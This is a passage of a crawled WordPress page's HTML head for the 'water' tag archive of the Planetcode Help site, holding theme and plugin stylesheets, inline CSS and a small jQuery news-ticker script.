

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://help.planetcode.in/tag/water/
body_size: 17177
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://help.planetcode.in/xmlrpc.php" />
	<title>water &#8211; Planetcode Help</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Planetcode Help &raquo; Feed" href="https://help.planetcode.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planetcode Help &raquo; Comments Feed" href="https://help.planetcode.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planetcode Help &raquo; water Tag Feed" href="https://help.planetcode.in/tag/water/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://help.planetcode.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://help.planetcode.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://help.planetcode.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://help.planetcode.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://help.planetcode.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://help.planetcode.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-7-css' href='https://help.planetcode.in/wp-content/uploads/elementor/css/post-7.css?ver=1628166358' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://help.planetcode.in/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://help.planetcode.in/wp-content/uploads/elementor/css/global.css?ver=1628229056' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://help.planetcode.in/wp-content/uploads/elementor/css/post-27.css?ver=1628503191' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://help.planetcode.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://help.planetcode.in/wp-content/uploads/elementor/css/post-41.css?ver=1628502432' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-default-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-core-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='di-multipurpose-style-core-inline-css' type='text/css'>

		.load-icon
		{
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999999;
			background: url( 'https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/images/Preloader_2.gif' ) center no-repeat #fff;
		}
		
			.woocommerce ul.products li.product a img {
				-webkit-transition: opacity 0.5s ease, transform 0.5s ease;
				transition: opacity 0.5s ease, transform 0.5s ease;
			}

			.woocommerce ul.products li.product:hover a img {
				opacity: 0.9;
				transform: scale(1.1);
			}
			
/*# sourceURL=di-multipurpose-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-multipurpose-style-woo-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-layout1-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/header-layouts/header-layout1.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://help.planetcode.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://help.planetcode.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://help.planetcode.in/wp-json/wp/v2/tags/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://help.planetcode.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.5.4" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    // Your code in here
jQuery.fn.liScroll = function(settings) {
  settings = jQuery.extend({
    travelocity: 0.03
    }, settings);   
    return this.each(function(){
        var $strip = jQuery(this);
        $strip.addClass("newsticker")
        var stripHeight = 1;
        $strip.find("article").each(function(i){
          stripHeight += jQuery(this, i).outerHeight(true); // thanks to Michael Haszprunar and Fabien Volpi
        });
        var $mask = $strip.wrap("<div class='mask'></div>");
        var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");               
        var containerHeight = $strip.parent().parent().height();  //a.k.a. 'mask' width   
        $strip.height(stripHeight);     
        var totalTravel = stripHeight;
        var defTiming = totalTravel/settings.travelocity; // thanks to Scott Waye   
        function scrollnews(spazio, tempo){
        $strip.animate({top: '-='+ spazio}, tempo, "linear", function(){$strip.css("top", containerHeight); scrollnews(totalTravel, defTiming);});
        }
        scrollnews(totalTravel, defTiming);       
        $strip.hover(function(){
        jQuery(this).stop();
        },
        function(){
        var offset = jQuery(this).offset();
        var residualSpace = offset.top + stripHeight;
        var residualTime = residualSpace/settings.travelocity;
        scrollnews(residualSpace, residualTime);
        });     
    }); 
};

$(function(){
    $(".cus-home-sec1 div.wpcap-grid-container").liScroll();
});
});</script>
<!-- end Simple Custom CSS and JS -->
;	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/* Scroller css start */

.cus-home-sec1 .elementor-widget-elementor-blog-posts .elementor-widget-container .wpcap-grid-container article{border-bottom: 1px solid #29303B; padding-bottom:15px;}

.cus-home-sec1 .elementor-widget-elementor-blog-posts .wpcap-grid{ 
  height:350px;
  overflow:hidden;
  padding:10px;  
}

.cus-home-sec1 .elementor-widget-elementor-blog-posts .wpcap-grid .mask {
  height:340px;
  position: relative;
  left: 0px;
  top: 10px;
   
}

.cus-home-sec1 .elementor-widget-elementor-blog-posts .wpcap-grid .wpcap-grid-container {
  list-style:none;
  margin:0;
  padding:0;
  position: relative;
}

/* Scroller css end */

.cus-category-temp-sidebar .elementor-widget-wp-widget-categories ul li:last-child{display:none;}

.cus-slider-desc2{display:none;}

.cus-menu1 a{color:#FFFFFFC4 !important; font-size:16px; font-weight:600; letter-spacing:1px;}
